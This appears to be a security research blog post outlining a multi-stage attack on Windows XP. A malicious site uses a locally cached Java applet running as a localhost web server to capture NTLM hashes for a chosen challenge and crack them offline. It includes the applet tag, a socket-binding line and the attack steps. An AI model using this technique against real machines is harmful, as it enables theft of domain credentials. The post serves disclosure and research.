Consider for a moment the state of client-side bugs 5 or 6 years ago. Attacks such as this, a multi-stage miscellany of IE and Mediaplayer bugs that resulted in the "silent delivery and installation of an executable on the target

computer, no client input other than viewing a web page" were reported with regularity. Gradually these type of attack gave way to exploitation of direct browser implementation flaws such as the IFRAME overflow and DHTML memory corruption flaws. So what has become of the multi-stage attacks - have they become redundant? The answer to this, which I'm sure you can guess, is a resounding "no" and will be emphatically demonstrated in my upcoming Black Hat talk "The Internet is Broken: Beyond Document.Cookie - Extreme Client Side Exploitation", a joint double session presentation co-presented by Billy Rios, Nate McFeters and Rob Carter.

As a teaser for that, I'm going to revisit an old attack - pre-computed dictionary attacks on NTLM - and discuss how we can steal domain credentials from the Internet with a bit of help from Java. I'm going to split it into two posts. In this post we'll apply the attack to Windows XP (a fully patched SP3 with IE7). In my next post we'll consider its impact on Windows Vista.

NTLM Fun and GamesThe weaknesses of NTLM have long been understood (and documented and presented) so I'm not going to cover them in detail here. For the interested reader I recommend this L0phtCrack Technical Rant and Jesse Burn's presentation from SyScan 2004, NTLM Authentication Unsafe. The pre-computed dictionary attack on NTLM that we are interested in has also already been implemented in tools such as PokeHashBall. In a nutshell, this attack works as follows:

- Position yourself on the Intranet.

- Coerce a client, either actively or passively, into connecting to a service (such as SMB or a web server) on your machine.

- Request authentication and supply a pre-selected challenge.

- Capture the hashes from the NTLM type 3 message and crack them using rainbow tables or brute force.

A requirement of this attack is for the attacker to be located on the Intranet. There have been suggestions on how to remove this necessity; see this post for a discussion on DNS rebinding as a potential solution. Let's take a step back though and begin by reviewing IE's criteria for determining whether a site is located on the Intranet or the Internet:

By default, the Local Intranet zone contains all network connections that were established by using a Universal Naming Convention (UNC) path, and Web sites that bypass the proxy server or have names that do not include periods (for example, http://local), as long as they are not assigned to either the Restricted Sites or Trusted Sites zone



Let's focus on names that do not include periods. As Rob Carter has pointed out, there are more than a few home/corporate products that install web servers bound to localhost and since http://localhost meets the above criteria, XSS in these products let's us control content in the Local Intranet Zone. If we were therefore able to fully control a web server on the local machine, headers and all, and we were able to cause IE to connect to it, we could ask IE to authenticate allowing us to use a pre-selected challenge in order to carry out a pre-computed dictionary attack. But how does a malicious website run a web server on your machine? This is where the Java browser plugin comes into play...

A Web Server in JavaThere is nothing to stop an unsigned Java applet from binding a port provided the port number is greater than 1024. The same origin policy, which I've discussed previously is enforced when the applets accepts() a connection from a client; only the host from which the applet was loaded is allowed to connect to the port. If a different host connects, a security exception is thrown, as shown below.

This means that if we can make the applet think it was loaded from localhost, we can bind a port and act as a web server, serving requests originating from localhost. I have previously covered two ways of manipulating the applet codebase (the verbatim protocol handler and defeating the same origin policy), but these flaws are now patched. We can accomplish the same effect on the most recent Java browser plugin by forcing content to be cached in a known location on the file system and by referencing it using the file:// protocol handler*. So if we know that our class was stored at c:\test.class for example, we could load it via the following APPLET tag (the default directory is the desktop hence the ..\..\..\):

<APPLET code="test" codebase="file:..\..\..\"></APPLET>

The result of loading content from the local machine is that a SocketPermission is added allowing the applet to bind a port and accept connections from localhost.

So this attack effectively boils down to caching content in a known location. The Java applet caching mechanism stores content at %UserProfile%\Application Data\Sun\Java\Deployment\cache (or equivalent under Protected Mode on Vista). Class files and JARs are given randomly generated names (and that's SecureRandom before you ask). There are, however, multiple ways of silently getting content onto the local machine with a fixed name. And thats all I'm going to say for now; we'll be addressing this topic further in our Black Hat talk :)

The Windows FirewallWhat about the Windows firewall you may ask. The trick is to make sure we bind to 127.0.0.1 only as doing so will not trigger a security dialog. This is accomplished in Java as follows:

ServerSocket ss = new ServerSocket(port, 0, InetAddress.getByName("127.0.0.1"));Actually it turns out that on Vista in order for our web server applet to work at all, we must call the ServerSocket(int port, int backlog, InetAddress bindAddr) constructor anyway rather than simply ServerSocket(int port). Calling ServerSocket(int port) will bind using IPv6 as well as IPv4; when we then point IE to http://localhost, it will connect to the IPv6 endpoint and throw the following exception:

The reason for this is that the Java code adds a SocketPermission for 127.0.0.1 which is obviously IPv4 only.

Putting it all togetherThe code for the web server applet is very simple. We needn't implement a full, multi-threaded web server; all we really need to do is send an HTTP/1.1 401 return code with a WWW-Authenticate header of NTLM in response to IE's first request. This will trigger the NTLM exchange of base-64 encoded messages. Since NTLM authenticates connections we must remember to send a Content-Length header (even if there's no content, i.e. Content-Length: 0) to ensure the connection stays open. There are several resources out there that provide detailed NTLM specs and examples. I used this one.

The HTML page that we use to tie the attack together consists of multiple hidden IFRAMEs: firstly to load the Java browser plugin and cache the content, then to launch the web server applet from file://, then to make a request to http://localhost. For my PoC I created a 2nd applet to display the progress of the attack and to allow me to easily copy and paste the hashes out of the browser; a sample capture is shown below. Obviously in a real attack we'd want to ship the hashes off the victim's box either via JavaScript or Java.

Once we have the hashes, we can use rainbow tables to crack the first 7 characters of the LM response or brute force via a password cracker that can handle captured NTLM exchanges, such as John the Ripper with this patch. We can then brute force the remainder of the password. For anyone interested in the approaches to cracking NTLM, I recommend warlord's Uninformed paper, Attacking NTLM with Precomputed Hashtables.

Summary

SummarySo to summarise the above, if a user on a domain joined XP machine with the Java browser plugin visits a malicious website with IE, the malicious website can steal their username, domain name and a challenge response pair in order to carry out a pre-computed dictionary attack, likely revealing the user's password in a short time.

Once again this is not a new attack - there are a good many tools that implement the well known NTLM attacks such as SMBRelay, ScoopLM and Cain & Abel. The delivery and execution of this attack, however, demonstrates that multi-stage client-side attacks are alive and well...

That's it for now. Next time we'll consider how this attack applies to Vista, which enforces the more secure NTLMv2 by default.

Cheers

John

*Note that unlike Flash, Java implements its own protocol handlers rather than relying on the browser's.